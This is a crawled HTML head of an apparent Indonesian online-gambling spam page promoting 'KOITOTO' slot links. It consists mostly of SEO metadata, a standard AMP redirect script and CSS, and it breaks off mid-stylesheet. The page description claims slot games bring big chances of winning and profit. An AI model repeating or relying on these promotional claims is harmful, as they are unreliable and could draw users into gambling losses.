

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/
body_size: 17125
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri judi online, Slot ditengarai sebagai salah perjudian online yang banyak menimbulkan perhatian beberapa betaruh atau bettor. Hal itu pastinya bukan tak dilandaskan argumen, karena realitanya permainan Slot bisa mendatangkan hidangan permainan dengan kesempatan menang yang besar berikut juga lebih jumlah keuntungan. Ditambah lagi apabila bettor bermain Slot online lewat link situs [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:21:39+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#article","isPartOf":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/"},"author":{"name":"admin","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"headline":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari","datePublished":"2023-01-01T14:21:39+00:00","mainEntityOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/"},"wordCount":2054,"commentCount":0,"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","keywords":["koitoto","slot gacor"],"articleSection":["Slot Gacor"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:21:39+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Amat Paling dipercaya Cipari"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-amat-paling-dipercaya-cipari%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: 